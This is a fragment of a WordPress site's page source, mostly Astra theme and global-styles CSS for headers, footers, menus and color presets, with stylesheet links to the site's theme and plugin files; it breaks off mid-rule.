.ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:rgba(0,0,0,0.99);border-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:rgba(0,0,0,0.99);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:transparent;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:rgba(0,0,0,0.99);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;font-size:134px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Barlow Semi Condensed', sans-serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:0.88888888888889rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:none;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2" fetchpriority="low"></link>
<link rel="stylesheet" id="jet-engine-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.3" fetchpriority="low"></link>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) 